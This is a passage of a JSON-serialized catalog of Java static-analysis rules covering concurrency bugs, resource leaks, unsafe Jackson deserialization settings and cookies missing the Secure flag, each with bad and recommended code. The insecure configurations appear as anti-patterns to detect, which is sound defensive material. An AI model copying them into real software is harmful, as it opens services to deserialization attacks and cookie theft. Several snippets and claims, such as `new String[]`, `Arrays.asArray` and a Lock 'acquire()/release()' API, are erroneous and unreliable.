`java.lang.ThreadGroup`?](https://stackoverflow.com/questions/18897621/why-is-not-safe-to-use-java-lang-threadgroup)",[],{"shortcode":1538,"title":1539,"description":1540,"category":39,"severity":1002,"tags":1541,"isRecommended":64},"JAVA-A1024","Audit: Unsafe Jackson deserialization configurations should not be used","Using features such as `@JsonTypeInfo(use = JsonTypeInfo.Id.CLASS)` or `ObjectMapper.enableDefaultTyping()` with Jackson can be a security risk, as such configurations are stepping stones towards a successful exploit.\n\nJackson is a well known serialization/deserialization library for Java that supports deserializing data based solely on type information contained within it. This mechanism can be abused through \"deserialization gadgets\" to execute attacks on the target system.\n\nAvoid specifying unsafe configurations for Jackson deserialization.\n\u003C!--more-->\n\nJackson has faced a [number](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-4995) of [CVEs](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19362) based on its [polymorphic type handling (PTH)](https://medium.com/@david.truong510/jackson-polymorphic-deserialization-91426e39b96a) or polymorphic deserialization as it was previously known. This feature allows the data itself to determine the type of object it will be deserialized into. While this can be convenient, it is susceptible to exploits known as \"deserialization gadgets\", which can lead to remote code execution attacks. Deserialization gadgets are specific classes which may allow an attacker to perform arbitrary operations or access private data during instantiation.\n\n### Bad Practice\n\nThis isssue will be raised if a class uses the `@JsonTypeInfo` annotation with the `use` value set to `Id.CLASS` or `Id.MINIMAL_CLASS`.\n```java\n@JsonTypeInfo(use = Id.CLASS)\nabstract class SomeClass {\n    // ...\n}\n```\n\nIt will also be raised if a Jackson `ObjectMapper` instance has the `enableDefaultTyping()` method called on it:\n```java\nObjectMapper mapper = new ObjectMapper();\nmapper.enableDefaultTyping();\n```\n\n### Recommended\n\nUse `@JsonTypeInfo(use = Id.NAME)`, along with `@JsonTypeName` as well as `JsonSubTypes` to allow polymorphic type handling.\n```java\n@JsonTypeInfo(use = JsonTypeInfo.Id.NAME, include = As.PROPERTY, property = \"type\")\n@JsonSubTypes({\n   @JsonSubTypes.Type(value = Square.class, name = \"square\"),\n   @JsonSubTypes.Type(value = Circle.class, name = \"circle\")\n})\nclass Shape {\n    public String name;\n\n    Shape(String name) {\n      this.name = name;\n   }\n}\n\n@JsonTypeName(\"square\")\nclass Square extends Shape {\n   public double length;\n\n   Square() {\n      this(null, 0.0);\n   }\n\n   Square(String name, double length) {\n      super(name);\n      this.length = length;\n   }\n}\n\n@JsonTypeName(\"circle\")\nclass Circle extends Shape {\n   public double radius;\n\n   Circle() {\n      this(null, 0.0);\n   }\n\n   Circle(String name, double radius) {\n      super(name);\n      this.radius = radius;\n   }\n}\n```\n\n## References\n\n- `@cowtowncoder` - [On Jackson CVEs](https://cowtowncoder.medium.com/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062)\n- OWASP Top Ten (2021) - [Category A08](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/) - Software and Data Integrity Failures\n- [CWE-502](https://cwe.mitre.org/data/definitions/502.html) - Deserialization of untrusted data\n- FindSecBugs - [JACKSON_UNSAFE_DESERIALIZATION](https://find-sec-bugs.github.io/bugs.htm#JACKSON_UNSAFE_DESERIALIZATION)",[59,706,61,62,705],{"shortcode":1543,"title":1544,"description":1545,"category":16,"severity":1546,"tags":1547,"isRecommended":64},"JAVA-W0406","Absolute paths should not be hard coded","Absolute paths may lead to portability issues.\n\n\u003C!--more-->\n\nThis code constructs a `File` object using a hard coded absolute path name. This is not portable and may fail if the folder structure where the code is run is changed or the code is run on a different machine/OS.\n\nConsider getting the value at runtime from a config file or from an environment variable instead of hard coding it at the use site.\n\n### Bad Practice\n```java\nnew File(\"/home/dannyc/workspace/j2ee/src/share/com/sun/enterprise/deployment\");\n```\n\n### Recommended\n```java\nnew File(config[Constants.DEPLOYMENT_PATH]); // Using runtime config as well as a constant defined in a dedicated constants class.\n```\n\nIf this code runs in a containerized environment, this issue is less of a concern, but it would still be better to refactor the string into a separate string constants class, or a properties file which can be queried at run time.\n\n## References\n- Spotbugs - [DMI\\_HARDCODED\\_ABSOLUTE\\_FILENAME](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dmi-code-contains-a-hard-coded-reference-to-an-absolute-pathname-dmi-hardcoded-absolute-filename)","MINOR",[],{"shortcode":1549,"title":1550,"description":1551,"category":16,"severity":1546,"tags":1552,"isRecommended":64},"JAVA-W1058","JUnit5 test classes and methods should be package-private","JUnit5 test classes and methods should be package-private.\n\n\u003C!--more-->\nUnlike JUnit4 which required all the test classes and methods to be declared `public`, in JUnit5 they can be anything but `private`.\nTo enforce maximum encapsulation, it is recommended to declare test classes and methods as package-private.\n\n### Bad Practice\n\n```java\npublic class MyTest {\n    @Test\n    public void testThis() {\n        // ..test things\n    }\n}\n```\n\n### Recommended\n\nConsider making your test classes and methods package-private.\n\n```java\nclass MyTest {\n    @Test\n    void testThis() {\n        // ..test things\n    }\n}\n```\n\n## References\n- StackOverflow - [Why change the visibility of JUnit5 test classes and methods to package-private?](https://stackoverflow.com/questions/55215949/why-junit-5-default-access-modifier-changed-to-package-private)",[],{"shortcode":1554,"title":1555,"description":1556,"category":16,"severity":1546,"tags":1557,"isRecommended":64},"JAVA-W1016","Method superfluously delegates to parent class method","This method appears to only call its superclass implementation, while directly passing its parameters to the super method. This method can be removed, as it provides no additional value.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n@Override\npublic String getName() {\n    return super.getName();\n}\n```\n\nThis `getName` method is redundant, since the same behavior would occur even without explicitly overriding the parent method.\n\n### Recommended\n\nRemove the redundant overriding method. If this was not intended, and there is further logic to be implemented, consider marking this method with a `TODO` comment to ensure it is not missed in future work.\n\n```java\n@Override\npublic String getName() {\n    // TODO: this method requires extra logic to be implemented.\n    return super.getName();\n}\n```\n\n## References\n\n- SpotBugs - [USM\\_USELESS\\_SUBCLASS\\_METHOD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#usm-method-superfluously-delegates-to-parent-class-method-usm-useless-subclass-method)",[],{"shortcode":1559,"title":1560,"description":1561,"category":16,"severity":1546,"tags":1562,"isRecommended":64},"JAVA-W1018","Type bound extends final type","This type parameter appears to extend a final class, which is a useless operation. Just specify the class directly.\n\n\u003C!--more-->\n\nThe only class which inherits from a final class is that class itself. Thus, just using the type directly is enough, there is no need to specify it as a type bound.\n\n### Bad Practice\n\nThe method below accepts an argument with a generic type `T` that extends `java.lang.String`. However, `String` is a final class and cannot be extended further. This means that the only class that can be accepted by this method is `String` itself.\n\n```java\n\u003CT extends String> void thing(T a) {\n    System.out.println(\"a\" + a);\n}\n```\n\n### Recommended\n\nUse the class directly.\n\n```java\nvoid thing(String a) {\n    System.out.println(\"a\" + a);\n}\n```\n\n## References\n\nOracle Java 11 Language Specification - [Section 4.5.1](https://docs.oracle.com/javase/specs/jls/se11/html/jls-4.html#jls-4.5.1) - Type Arguments of Parameterized Types\nOracle Java 11 Language Specification - [Section 8.1.1.2](https://docs.oracle.com/javase/specs/jls/se11/html/jls-8.html#jls-8.1.1.2) - Final Classes",[],{"shortcode":1564,"title":1565,"description":1566,"category":16,"severity":1546,"tags":1567,"isRecommended":64},"JAVA-W1089","For loop can be converted into a foreach loop","If a for loop can be converted to a foreach loop, consider doing so, as it is a more concise and readable syntax.\n\n\u003C!--more-->\n\nThis issue is raised when the Java analyzer detects that all elements of a list/array are being iterated over, in sequence, and only one element of the iterable is accessed in one loop iteration.\n\n## Bad Practice\n\n```java\nfor (int i = 0; i \u003C list.size(); i++) {\n    SomeType value = list.get(i);\n\n    // do whatever is required with value.\n}\n```\n\n## Recommended\n\nUse the `foreach` syntax to iterate over the iterable instead.\n\n```java\nfor (SomeType value : list) {\n    // Do the required operation.\n}\n```",[],{"shortcode":1569,"title":1570,"description":1571,"category":16,"severity":1546,"tags":1572,"isRecommended":64},"JAVA-W1088","Test files should contain tests","Classes that look like test cases should contain tests.\n\n\u003C!--more-->\n\nThis issue is reported when a file within a test directory looks like a test file (has \"Test\" in its name, or contains classes with test framework related annotations) but contains no actual test code.\n\nThis issue will be reported if no symbols related to any of the following frameworks are found:\n\n- Junit 3\n- Junit 4\n- Junit 5\n- TestNG\n- ArchUnit\n\n### Bad Practice\n\nAvoid declaring classes that seem like tests but don't contain any test cases.\n\n```java\nclass SomethingTest {\n    // no test methods.\n}\n```\n\n### Recommended\n\nGive the class a better name, or remove it altogether if there is no need for it.",[],{"shortcode":1574,"title":1575,"description":1576,"category":20,"severity":55,"tags":1577,"isRecommended":1578},"JAVA-S0250","Attempt to close a null value detected","`close()` is being invoked on a value that is always null. If this statement is executed, a null pointer exception will occur. \n\nAnother serious issue is the fact that the resource that is meant to be closed is not closed.",[],false,{"shortcode":1580,"title":1581,"description":1582,"category":20,"severity":55,"tags":1583,"isRecommended":1578},"JAVA-S0249","Value is always null","A null pointer is dereferenced here. This will lead to a `NullPointerException` when the code is executed.",[],{"shortcode":1585,"title":1586,"description":1587,"category":32,"severity":55,"tags":1588,"isRecommended":1578},"JAVA-S0057","Maps and Sets of URLs can be performance hogs","This method or field is or uses a `Map` or `Set` of `URL`s. Since both the `equals` and `hashCode` method of `URL` perform domain name resolution, this can result in a big performance hit. \n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n\n```java\n\nHashMap\u003CURL, Integer> hits = new HashMap\u003C>();\n\n// ...\n\nfor (HashMap.Entry\u003CURL, Integer> e : hits) {\n    // ... This can become very slow for larger hashmaps of URLS.\n}\n\n```\n\n### Recommended\n\nConsider using the `java.net.URI` class to represent URLs. This class does not have the same `hashCode` behavior, so it is safe to use as a key for map data structures.\n\n```java\n\nHashMap\u003CURI, Integer> hits = new HashMap\u003C>();\n\n// ...\n\nfor (HashMap.Entry\u003CURI, Integer> e : hits) {\n    // ...\n}\n\n```\n\n## References\n \n- [This blog post](http://michaelscharf.blogspot.com/2006/11/javaneturlequals-and-hashcode-make.html) explains the issues with the `URL` class.\n- Spotbugs - [DMI\\_COLLECTION\\_OF\\_URLS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-maps-and-sets-of-urls-can-be-performance-hogs-dmi-collection-of-urls)",[],{"shortcode":1590,"title":1591,"description":1592,"category":20,"severity":55,"tags":1593,"isRecommended":1578},"JAVA-S0386","Impossible downcast of `toArray()` result detected","This code is casting the result of calling `toArray()` on a collection to a subtype of `Object[]`, as in:\n\n```java\nString[] getAsArray(Collection\u003CString> c) {\n    return (String[]) c.toArray();\n}\n```\n\nThis will usually fail by throwing a `ClassCastException`. The `toArray()` method of almost all collections returns an `Object[]`. They can't really do anything else, since the `Collection` object does not have any way to determine its generic type.\n\nThe correct way to obtain an array of the desired type is by providing an empty array argument of the desired type: \n\n```java\nc.toArray(new String[]);\n```\n\nThere is one common/known exception to this. The toArray() method of lists returned by `Arrays.asList(...)` will return a covariantly typed array. For example, `Arrays.asArray(new String[] { \"a\" }).toArray()` will return a `String []` instead of an `Object []`.",[],{"shortcode":1595,"title":1596,"description":1597,"category":16,"severity":55,"tags":1598,"isRecommended":1578},"JAVA-S0040","`IllegalMonitorStateException`s should not be handled","`IllegalMonitorStateException` is generally only thrown in case of a design flaw in your code (calling `wait` or `notify` on an object you do not hold a lock on).\n\n\u003C!--more-->\n\nHandling such exceptions instead of diagnosing the underlying issue could lead to more bugs in the long run.\n\nDo not attempt to catch and handle `IllegalMonitorStateException`. Instead, diagnose the reason for the exception's occurrence and fix the issue.\n\n## References\n\n- Spotbugs - [IMSE\\_DONT\\_CATCH\\_IMSE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#imse-dubious-catching-of-illegalmonitorstateexception-imse-dont-catch-imse)",[],{"shortcode":1600,"title":1601,"description":1602,"category":20,"severity":55,"tags":1603,"isRecommended":1578},"JAVA-S0326","Database resource may not be closed on return","The method creates a database resource (such as a database connection or row) but does not appear to do any of the following:\n\n* Assign the resource to any fields\n* Pass it to other methods that might close it\n* Return it\n* Close the resource object on all possible exception paths out of the method\n\nFailure to close database resources on all paths out of a method may result in poor performance, and could cause the application to have problems communicating with the database. Ensure that the resource is closed no matter how the method is exited.",[],{"shortcode":1605,"title":1606,"description":1607,"category":16,"severity":55,"tags":1608,"isRecommended":1578},"JAVA-S0327","Possible database resource leak detected","The method creates a database resource (such as a database connection or row set), does not assign it to any fields, pass it to other methods, or return it, and does not appear to close the object on all exception paths out of the method. \n\nFailure to close database resources on all paths out of a method may result in poor performance, and could cause the application to have problems communicating with the database.\n\nIt is recommended to explicitly close the indicated resource, or keep track of it until the point when it must be closed.",[],{"shortcode":1610,"title":1611,"description":1612,"category":20,"severity":55,"tags":1613,"isRecommended":1578},"JAVA-S0220","`readLine()` result is read without a null check","The result of invoking `readLine()` is read without checking to see if it is null. \n```java\nString a = bufReader.readLine();\nint b = a.length; // Will throw an NPE if a is null.\n```\n\nIf there are no more lines of text to read, readLine() will return null and dereferencing that will generate a null pointer exception.\n\nUnless you are absolutely confident that this will not happen (though it is a sensible thing to do even then), check if the result is null and perform an appropriate action if it is.",[],{"shortcode":1615,"title":1616,"description":1617,"category":20,"severity":55,"tags":1618,"isRecommended":1578},"JAVA-E1060","Possibly null fields should not be synchronized on","There is a null check for a field which is being synchronized on. Since the field is synchronized on, it is unlikely that it will be `null`. If it is `null` and then synchronized on, a `NullPointerException` will be thrown on synchronization and the check would be pointless.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\n// may throw NPE.\nsynchronize(possiblyNull) {\n    if (possiblyNull != null) {\n        // ...\n    }\n}\n```\n\n### Recommended\n```java\nsynchronize(nonNull) {\n    if (possiblyNull != null) {\n        // ...\n    }\n}\n```\n\nAvoid structuring your code in a way that allows for nullable values to be used in a non-null context.\n\n## References\n\n- [CWE-476](http://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference\n- [CWE-667](https://cwe.mitre.org/data/definitions/667.html) - Improper Locking\n- Spotbugs - [NP\\_SYNC\\_AND\\_NULL\\_CHECK\\_FIELD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-synchronize-and-null-check-on-the-same-field-np-sync-and-null-check-field)",[61,751,1619],"cwe-667",{"shortcode":1621,"title":1622,"description":1623,"category":20,"severity":55,"tags":1624,"isRecommended":1578},"JAVA-S0080","Incorrect combination of `Math.max` and `Math.min`","This code tries to limit the value bounds using a construct such as:\n```java\nMath.min(0, Math.max(100, value))\n```\n\nHowever, the order of the constants is incorrect. It should actually be:\n```java\nMath.min(100, Math.max(0, value))\n```\n\nAs the result this code always produces the same result (the constant in min or NaN if the value is NaN).",[],{"shortcode":1626,"title":1627,"description":1628,"category":16,"severity":55,"tags":1629,"isRecommended":1578},"JAVA-S0268","Stream does not appear to be closed after use","The method creates an IO stream object, does not assign it to any fields, pass it to other methods that might close it, or return it, and does not appear to close the stream on all paths out of the method. \n\nWhile the stream could possibly be closed when it is garbage collected, it is not guaranteed, and relying on the garbage collector to dispose of used resources is an exceptionally bad habit. \n\nEnsure that the stream is closed, preferably through constructs such as try-with-resources or `finally` blocks, or manually call `close()` on the resource at the end of the method.\n\nSee [this discussion](https://stackoverflow.com/questions/1522370/does-input-outputstreams-close-on-destruction) for more perspective on the behavior of java streams.",[],{"shortcode":1631,"title":1632,"description":1633,"category":20,"severity":55,"tags":1634,"isRecommended":1578},"JAVA-S0048","Clone method does not invoke super method","Non-final class defines a `clone` method that does not call `super.clone`.\n\n\u003C!--more-->\n\n## Examples\n\n### Problematic Code\n```java\n\nclass T implements Cloneable {\n\n    @Override\n    public Object clone() {\n        // Does not call super.clone();\n\n        T newObj = new T(...);\n\n        // ...\n\n        return newObj;\n    }\n\n}\n\n// ...\n\nclass U extends T implements Cloneable {\n\n    @Override\n    public Object clone() {\n        U newObj = (U)super.clone(); // This is an object of type T! This cast will fail with a ClassCastException.\n        // ...\n\n        return newObj;\n    }\n}\n\n```\n\nIf `T` is extended by a subclass `U`, and `U` calls `super.clone`, then it is likely that `U`'s `clone` method will get an object of type `T`. This will likely fail within the clone method itself when the subclass modifies data. Such code violates the standard contract for `clone` as stated by the [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#clone()):\n\n> By convention, the returned object should be obtained by calling `super.clone`. If a class and all of its superclasses (except `Object`) obey this convention, it will be the case that `x.clone().getClass() == x.getClass()`. \n\n### Recommended\n\nAlways make sure to call `super.clone` when implementing `Cloneable` for any class.\n\n```java\nclass T implements Cloneable {\n    @Override\n    public Object clone() {\n        try {\n            T newObj = super.clone();\n\n            // ...\n\n            return newObj;\n        } catch (CloneNotSupportedException e) {\n            // ...\n        }\n    }\n}\n```\n\n## References\n\n- Spotbugs - [CN\\_IDIOM\\_NO\\_SUPER\\_CALL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-clone-method-does-not-call-super-clone-cn-idiom-no-super-call)",[],{"shortcode":1636,"title":1637,"description":1638,"category":20,"severity":55,"tags":1639,"isRecommended":1578},"JAVA-S0267","Static initializer creates instance before all static final fields are assigned","The class's static initializer creates an instance of the class before all of the static final fields are assigned.\n\nThis may easily lead to a scenario where the static instance of this class may be used while in a partially constructed state.\n\nReorder the creation of the static instance so that it occurs after all other fields (static or not) are initialized.",[],{"shortcode":1641,"title":1642,"description":1643,"category":20,"severity":55,"tags":1644,"isRecommended":1578},"JAVA-S0266","Value is guaranteed to be accessed while null after an exception is thrown","There is a statement or branch within a catch block which, if executed, guarantees that the variable accessed at this point will be null, unless a runtime exception is thrown (for any reason) before the access.\n\n```java\n\ntry {\n  // ...\n} catch (...) {\n  // ...\n    value = null; // Value set to null within a catch block\n  // ...\n}\n\n// possibly within another catch block\nvalue.member += 1; // This is guaranteed to fail with a NPE.\n\n```\n\nCheck usages of the concerned value and ensure that any unchecked usages are corrected.",[],{"shortcode":1646,"title":1647,"description":1648,"category":16,"severity":55,"tags":1649,"isRecommended":1578},"JAVA-S0269","Stream may be left unclosed","The method creates an IO stream object but does not appear to do any of the following:\n\n* Assign the stream to any fields\n* Pass it to other methods that might close it\n* Return it\n* Close the stream on all possible exception paths out of the method\n\n```java\n\nvoid method() {\n\n    InputStream stream = new FileInputStream(...); // Open a stream...\n\n    // ...\n    \n    // We don't close, return or pass the stream to another function it before this function ends.\n    return;\n}\n\n```\n\nIt is in general a good practice to close a stream object when you are done with it. While the stream could possibly be closed when it is garbage collected, this is not guaranteed, and relying on the garbage collector to dispose of used resources is heavily discouraged. \n\nEnsure that the stream is closed, preferably through constructs such as try-with-resources or `finally` blocks. If no exceptions can occur, ensure that the stream is closed at the end of the method.\n\nNote that some stream types (`ByteArrayInputStream` for example) do not need to be closed since they don't actually access any closable resources. It is still a good practice, however, to call their close method appropriately.\n\nSee [this discussion](https://stackoverflow.com/questions/1522370/does-input-outputstreams-close-on-destruction) for more perspective on this issue.",[],{"shortcode":1651,"title":1652,"description":1653,"category":20,"severity":55,"tags":1654,"isRecommended":1578},"JAVA-S0421","No relationship between the generic parameter of the called method and its argument","This call to a generic collection method contains an argument with an incompatible class from that of the collection's parameter (i.e., the type of the argument is neither a supertype nor a subtype of the corresponding generic type argument):\n\n```java\n\nHashMap\u003CInteger, String> hm = new HashMap();\n\n// ...\n\n// Contrived, but still possible.\nif (hm.contains(3.2)) {\n    // ...\n}\n```\n\nIt is unlikely that the collection contains any objects that are equal to the method argument used here. Thus, such usage will inevitably fail, either with an exception if you are lucky, or in the worst case, unexpected behavior. Most likely, the wrong value is being passed to the method.\n\nIn general, instances of two unrelated classes are not equal. For example, if the `Foo` and `Bar` classes are not related by subtyping, then an instance of `Foo` should not be equal to an instance of `Bar`. Among other issues, doing so will likely result in an `equals` method that is not symmetrical.\n\nThe following class `Foo` overrides its `equals` method to allow for comparison with `Strings`.\n\n```java\n\nclass Foo {\n\n    @Override\n    public boolean equals(Object o) {\n        // for illustrative purposes.\n        if (o instanceof String) return true; else return false;\n    }\n}\n```\n\nThis `equals` method isn't symmetrical since a `String` can only be equal to a `String`. In certain cases this can be useful and may be a perfectly valid, if unclear, solution for the use case. \n\nThis behavior should not be relied on however, since it depends on an implementation detail of collection APIs. It is typically the case that when you check if a `Collection` contains a `Foo`, the `equals` method of the argument (e.g., the `equals` method of the `Foo` class) is used to perform the equality checks. This is not documented or guaranteed by any API docs though, and this assumption will not hold if the `Collection` concerned does not mirror what others do; no implementation is obligated to do so.\n\nEnsure that you use variables of the proper type in the method call. If this is intentional, ensure that the collection being used supports this kind of usage (uses the `equals` method of the object we give to the method instead of the element `equals` method). You may want to consider refactoring this code to use a more well-supported or consistent way in case the collection's implementation changes.",[],{"shortcode":1656,"title":1657,"description":1658,"category":20,"severity":55,"tags":1659,"isRecommended":1578},"JAVA-S0447","Sequence of operations on a concurrent abstraction may not be atomic","This code contains a sequence of calls to a concurrent abstraction (such as a concurrent hash map). These calls will not be executed atomically.\n\n### Bad Practice\n\n```java\n\nfinal ConcurrentMap\u003CInteger, Integer> m = new ConcurrentSkipListMap\u003C>();\n\n\n// ...\n\n// Some thread.\n// The sequence of actions will not be executed as one atomic operation as it is.\nm.put(3 ,4);\nm.put(4, 2);\nm.get(4);     \n```\n\n### Recommended\nIt's better to use synchronization (not necessarily with `synchronized`) to achieve atomicity:\n\n```java\nsynchronized (m) {\n    m.put(3 ,4);\n    m.put(4, 2);\n    m.get(4);\n}\n```\n\n## References\n\n- [CWE-820](https://cwe.mitre.org/data/definitions/820.html) - Missing Synchronization",[1660],"cwe-820",{"shortcode":1662,"title":1663,"description":1664,"category":20,"severity":55,"tags":1665,"isRecommended":1578},"JAVA-E0061","`System.runFinalizersOnExit`/`Runtime.runFinalizersOnExit` are unsafe and must not be used","> *Never call `System.runFinalizersOnExit` or `Runtime.runFinalizersOnExit` for any reason: they are among the most dangerous methods in the Java libraries.* -- Joshua Bloch\n\nIn addition to the dangers alluded to by the quote above, this function has been removed from Java's standard library since version 11, and its usages should be removed in the interest of forward compatibility with later Java versions.\n\n\u003C!--more-->\n\nThese methods have long been deprecated due to the fact that they are inherently unsafe. `runFinalizersOnExit` causes the `finalize` method of any live object which has defined one to execute before the JVM shuts down. This may cause issues like resources and other objects being disposed of while in use, leading to an inconsistent application state, or even file system corruption.\n\n### Bad Practice\n\n```java\nBufferedReader br = new BufferedReader(new FileReader(path))\n\n// br is not closed after usage ...\n\n// ...\n\nSystem.runFilnalizersOnExit(); // Not recommended\n\n```\n\n### Recommended\n\nThe recommended way to handle disposal of such objects is to use language constructs such as [try-with-resources](https://docs.oracle.com/javase/tutorial/essential/exceptions/tryResourceClose.html) or by manually closing resources when they are no longer needed.\n\n```java\ntry (BufferedReader br = new BufferedReader(new FileReader(path))) {\n    // ...\n} catch (Exception e) {\n    // ...\n}\n// br automatically closes itself after the try block\n```\n\nEnsuring that the application is not built in a way that depends on the garbage collection behavior of the JVM is also recommended, since Java GC is not deterministic and is not always guaranteed to function the same way.\n\n## References\n\n- Spotbugs - [DM\\_RUN\\_FINALIZERS\\_ON\\_EXIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-dangerous-method-runfinalizersonexit-dm-run-finalizers-on-exit)",[],{"shortcode":1667,"title":1668,"description":1669,"category":20,"severity":55,"tags":1670,"isRecommended":1578},"JAVA-S0370","Class extends Servlet class and uses instance variables","This class extends from a Servlet class, and uses an instance member variable. Since only one instance of a Servlet class is created by the J2EE framework, and it is used in a multithreaded way, this paradigm is highly discouraged and most likely problematic. \n\nConsider only using method local variables, or implement proper synchronization on the static fields.",[],{"shortcode":1672,"title":1673,"description":1674,"category":16,"severity":55,"tags":1675,"isRecommended":1578},"JAVA-S0321","Synchronization performed on a util.concurrent `Lock` object","This method performs synchronization on an object that implements `java.util.concurrent.locks.Lock`. \n\nSuch an object is locked/unlocked using `acquire()`/`release()` rather than using the `synchronized (...)` construct.\n\nRefactor the code to use the correct methods and constructs to achieve synchronization.",[],{"shortcode":1677,"title":1678,"description":1679,"category":20,"severity":55,"tags":1680,"isRecommended":1578},"JAVA-S0352","Overwriting a method parameter will not modify the original object","This method ignores the original value of a parameter and attempts to assign a new value to it.\n\nThis often indicates a mistaken belief that the write to the parameter will be conveyed back to the caller. Because a parameter is just a copy of a reference from the calling scope, overwriting it will only modify the method's local copy of the reference, not the calling scope's copy. \n\nHowever, note that it is still possible to modify a value passed to a method if its public interface permits it. \n\nDo not assign a new value to parameter references, it will not affect the original value.\n\n\n### Example\n\n```java\nvoid method(Float param) {\n\n    param = 3.2f; // Will not affect value of param in the calling scope.\n\n    // ...\n}\n\n\nvoid method1(HashMap\u003CString, Integer> param) {\n    // ...\n\n    param.put(\"abc\", 3); // Modifies the object pointed to by param instead of the reference itself.\n\n    // ...\n}\n```",[],{"shortcode":1682,"title":1683,"description":1684,"category":20,"severity":55,"tags":1685,"isRecommended":1578},"JAVA-E0139","Waiting with two locks held is likely to cause a deadlock","Waiting on a monitor while two locks are held may cause deadlock. This can also happen with `Lock` and `Condition` primitives from the `java.util.concurrent` package.\n\n\u003C!--more-->\n\n### Bad Practice\n\nNesting synchronized blocks and waiting on one value may cause deadlocks:\n\n```java\nsynchronized(obj1) {\n    \n    // ...\n    \n    synchronized(obj2) {\n        obj2.wait();\n\n        // ...\n    \n    }\n\n    // ...\n}\n```\n\nWaiting on `obj2` does not release the lock on `obj1`. If any other code locks `obj2` before locking `obj1`, a deadlock will occur.\n\nSimilarly, it is not a good idea to hold multiple locks and call `await` on a `Condition` variable:\n\n```java\nLock l = new ReentrantLock();\nLock l2 = new ReentrantLock();\nCondition c = l.newCondition();\nCondition c2 = l2.newCondition();\n\nl.lock();\nl2.lock();\n\n// ...\n\nc.await();\n\n// ...\n\nl2.unlock();\nl.unlock();\n```\n\nCalling `c.await()` will only release `l`, not `l2`. Performing a wait only releases the lock associated with the wait operation, not any other locks.\n\n### Recommended\n\nIf you must nest locks, be very careful about usage, and test your code rigorously. Deadlocks are dead serious business. It is almost always a bad idea to perform a wait operation when multiple locks are already held.\n\n## References\n\n- SpotBugs - [TLW\\_TWO\\_LOCK\\_WAIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#tlw-wait-with-two-locks-held-tlw-two-lock-wait)\n- [CWE-833](https://cwe.mitre.org/data/definitions/833.html) - Deadlock",[1686],"cwe-833",{"shortcode":1688,"title":1689,"description":1690,"category":20,"severity":55,"tags":1691,"isRecommended":1578},"JAVA-E0288","`wait`/`notify` called without synchronization on an object","This method calls one of `Object.wait`, `notify` or `notifyAll` on a value that does not appear to be synchronized on in the current thread/method. Calling these methods on an object without a lock held on it will result in an `IllegalMonitorStateException` (or IMSE for short) being thrown.\n\n\u003C!--more-->\n\nThis issue will be raised if a method contains a call to `Object.wait()`, `Object.notify()` or `Object.notifyAll()` without a corresponding `synchronized` block surrounding it. While it may be that the `synchronized` block is present somewhere higher in the call stack, the method implementation should never rely on the implied presence of a `synchronized` block in calling code, whether it is in private or (especially) in public API code.\n\nSuch design patterns can easily result in elusive bugs that occur in only very specific situations.\n\n### Bad Practice\n\nHere, there is no synchronization implemented on this method at all, and if it is called outside a synchronized block specifically synchronizing on `waitObj`, it will throw an IMSE.\n```java\npublic void method(Object waitObj) {\n    waitObj.wait(); // This will throw an IllegalMonitorStateException unless there is a synchronized block in calling code.\n}\n```\n\nIn this case, we are attempting to synchronize on `this` through a synchronized method.  Within the method, we call `wait` on `waitObj`, which _may_ point to `this` (that would make the call safe), but is not guaranteed to do so at all.\n\n```java\npublic synchronized void method(Object waitObj) {\n    waitObj.wait(); // This will throw an IMSE because we are synchronizing on this instead of on waitObj.\n}\n```\n\n### Recommended\n\n```java\npublic void method(Object waitObj) {\n    synchronized(waitObj) {\n        waitObj.wait(); // Since we have ensured that we have exclusive access to waitObj, an IMSE will not be thrown.\n    }\n}\n```\n\n## References\n\n- [CWE-832](https://cwe.mitre.org/data/definitions/832.html) - Unlock of a Resource that is not Locked\n- Oracle Java Documentation - [`Object.wait()`](https://docs.oracle.com/javase/8/docs/api/java/lang/Object.html#wait--) and [`Object.notify()`](https://docs.oracle.com/javase/8/docs/api/java/lang/Object.html#notify--)\n- SpotBugs - [MWN_MISMATCHED_WAIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#mwn-mismatched-wait-mwn-mismatched-wait)",[1692],"cwe-832",{"shortcode":1694,"title":1695,"description":1696,"category":39,"severity":55,"tags":1697,"isRecommended":1578},"JAVA-S1003","Cookies must not be insecure","A new cookie is created without the `Secure` flag set to `true`. The `Secure` flag is a browser directive that prevents the cookie from being transmitted over insecure connections (`http://`).\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nCookie cookie = new Cookie(\"userName\",userName);\nresponse.addCookie(cookie);\n```\n\n### Recommended\n\nAlways ensure that the `Secure` flag is set when creating the cookie.\n\n```java\nCookie cookie = new Cookie(\"userName\",userName);\ncookie.setSecure(true); // Secure flag\ncookie.setHttpOnly(true);\n```\n\nIt is also possible to ensure that this is enforced through the servlet `web.xml` configuration, like so (this is specific to the Servlet 3.0 API):\n\n```java\n\u003Cweb-app xmlns=\"http://java.sun.com/xml/ns/javaee\" version=\"3.0\">\n[...]\n\u003Csession-config>\n \u003Ccookie-config>\n  \u003Chttp-only>true\u003C/http-only>\n  \u003Csecure>true\u003C/secure>\n \u003C/cookie-config>\n\u003C/session-config>\n\u003C/web-app>\n```\n\n## References\n\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Information Exposure\n- [CWE-201](https://cwe.mitre.org/data/definitions/201.html) - Insertion of Sensitive Information Into Sent Data\n- [CWE-614](https://cwe.mitre.org/data/definitions/614.html) - Sensitive Cookie in HTTPS Session Without 'Secure' Attribute\n- [CWE-319](https://cwe.mitre.org/data/definitions/319.html) - Cleartext Transmission of Sensitive Information\n- OWASP - [Secure 